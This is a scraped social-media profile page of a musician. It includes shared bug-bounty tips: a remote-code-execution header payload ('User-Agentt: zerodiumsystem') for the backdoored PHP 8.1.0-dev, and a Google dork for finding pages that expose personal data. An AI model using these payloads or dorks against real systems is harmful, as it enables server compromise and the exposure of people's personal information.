
XIII Lumiere
@umdaliwethu
Artist, Arie's
Music Is 🧬 [email protected] for bookings
ID: 1635600609964441601
https://unitedmasters.com/king-q-the-1st 14-03-2023 11:17:01
4,4K Tweet
529 Followers
526 Following
















If you find PHP 8.1.0-dev then try RCE & SQLi User-Agentt: zerodiumsleep(5); User-Agentt: zerodiumsystem('id'); Post Credit: Md Ismail Šojal 🕷️ #bugbounty #bugbountytips #rce #sqli #bugbounty





![Mike Takahashi (@taksec) on Twitter photo Google Dork - Sensitive Data
inurl:email= | inurl:phone= | inurl:name= | inurl:user= inurl:& site:example[.]com Google Dork - Sensitive Data
inurl:email= | inurl:phone= | inurl:name= | inurl:user= inurl:& site:example[.]com](https://pbs.twimg.com/media/G0-rChva4AADNAt.png)

